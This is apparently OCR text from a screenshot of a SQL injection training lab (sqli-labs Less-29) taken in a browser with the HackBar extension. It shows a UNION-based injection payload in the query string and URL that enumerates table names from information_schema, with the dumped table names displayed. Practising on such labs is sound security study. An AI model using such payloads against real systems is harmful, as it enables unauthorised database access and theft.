 Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-29
This Site
Protected by
World's Best Firewall
Hint: The Query String you input is: id=1111%27%20union%20select%201,group_concat(table_name),3%20from%20information_schema.tables%20where%20table_schema=%27security%27%20--+
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse Adblock Plus HackBar EditThisCookie 16
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.2.155:55001/Less-29/?id=1111' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='security' --+
Enable POST ADD HEADER